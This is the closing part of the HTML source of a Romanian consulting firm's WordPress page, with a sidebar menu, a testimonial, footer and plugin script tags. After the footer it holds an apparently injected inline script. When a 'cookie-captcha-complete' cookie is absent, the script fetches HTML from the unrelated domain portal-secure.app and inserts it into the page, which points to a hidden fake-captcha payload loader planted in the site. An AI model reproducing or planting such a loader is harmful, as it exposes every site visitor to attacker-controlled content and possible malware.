</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="stm_sidebar">

            <style type="text/css" scoped>
            .vc_custom_1540891042026{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1451998133493{margin-bottom: 30px !important;}.vc_custom_1452752737760{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1565678964702{margin-bottom: 9px !important;}.vc_custom_1565678970537{margin-bottom: 17px !important;}        </style>
        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-sidebar-menu-3-container"><ul id="menu-sidebar-menu-3" class="menu"><li id="menu-item-6524" class="menu-item menu-item-type-post_type menu-item-object-stm_works menu-item-6524"><a href="http://fjtdb.ro/works/applying-commercial-excellence-in-chemicals/">Demand as transportation services as commerce</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-post_type menu-item-object-stm_works menu-item-6525"><a href="http://fjtdb.ro/works/constructing-a-best-in-class-global/">Constructing the best-in-class global assets</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-stm_works menu-item-6526"><a href="http://fjtdb.ro/works/omnichannel-strategy-boosts-fashion-company/">Pricing games: A technology company boast</a></li>
</ul></div></div></div><div class="vc_btn3-container vc_btn3-left vc_custom_1452752737760" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</button></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1540891042026"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1565678964702 text_align_left title_no_stripe" ><h4 style="font-size: 16px;color: #ffffff;text-align: left" class="consulting-custom-title">how can we help you?</h4></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1565678970537" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px; color: #ffffff;">Contact us at the Consulting WP office nearest to you or submit a business inquiry online.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://consulting.stylemixthemes.com/contact-us/" title=""><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1451998133493"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

            <div class="stm_testimonials cols_1 style_1">
                            <div class="item">
                    <div class="testimonial"><p>“The results were clear, professional, and persuasive, and the investors and advisors who have seen the materials loved them. They know what investors want!”</p>
</div>
                    <div class="testimonial-info clearfix">
                        <div class="testimonial-image"><img loading="lazy" decoding="async" width="50" height="50" src="http://fjtdb.ro/wp-content/uploads/2019/09/placeholder-50x50.gif" class="attachment-consulting-image-50x50-croped size-consulting-image-50x50-croped wp-post-image" alt="placeholder" srcset="http://fjtdb.ro/wp-content/uploads/2019/09/placeholder-50x50.gif 50w, http://fjtdb.ro/wp-content/uploads/2019/09/placeholder-150x150.gif 150w, http://fjtdb.ro/wp-content/uploads/2019/09/placeholder-320x320.gif 320w" sizes="(max-width: 50px) 100vw, 50px" /></div>
                        <div class="testimonial-text">
                            <div class="name">Damian Smulders</div>
                            <div class="company">
                                CTO, DeepOcean Entertainment                            </div>
                        </div>
                    </div>
                </div>
                    </div>
    
</div></div></div></div>
    
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1459505959648"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<section class="vc_cta3-container" >
    <div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1565678873711 style=""">
                        <div class="vc_cta3_content-container">
                                    <div class="vc_cta3-content">
                <header class="vc_cta3-content-header">
                    <div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #ffffff;line-height: 24px" class="consulting-custom-title">Looking for a First-Class Business Plan Consultant?</h2></div>                                    </header>
                            </div>
                        <div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-theme_style_2" href="http://consulting.stylemixthemes.com/contact-us/" title="">get a quote <i class="vc_btn3-icon fa fa-chevron-right"></i></a></div></div>        </div>
                    </div>
</section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            </div>
</article> <!-- #post-## -->
</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            © 2026 Copyright FJTDB.ro                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://fjtdb.ro/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='http://fjtdb.ro/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://fjtdb.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u00cenchide","currentText":"Azi","monthNames":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"monthNamesShort":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"nextText":"Urm\u0103tor","prevText":"Anterior","dayNames":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"dayNamesShort":["Dum","lun","mar","mie","joi","vin","s\u00e2m"],"dayNamesMin":["D","L","Ma","Mi","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"http:\/\/fjtdb.ro\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/fjtdb.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"http:\/\/fjtdb.ro\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="stm-gdpr-scripts-js-extra">
/* <![CDATA[ */
var stm_gdpr_vars = {"AjaxUrl":"http:\/\/fjtdb.ro\/wp-admin\/admin-ajax.php","error_prefix":"","success":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/stm-gdpr-compliance/assets/js/scripts.js?ver=6.4.7" id="stm-gdpr-scripts-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/assets/js/jquery.fancybox.pack.js?ver=1768616530" id="fancybox-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=1768616530" id="bootstrap-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/assets/js/select2.min.js?ver=1768616530" id="select2-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/assets/js/custom.js?ver=1768616530" id="consulting-custom-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1768616531" id="stm_hb_scripts-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?ver=1768616531" id="stm_hb_scripts_sticky-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/modal.js?ver=1768616531" id="stm_hb-theme-modal-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/assets/js/Chart.min.js?ver=2.9.3" id="Chart-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.1" id="vc_tta_autoplay_script-js"></script>
</body>
</html>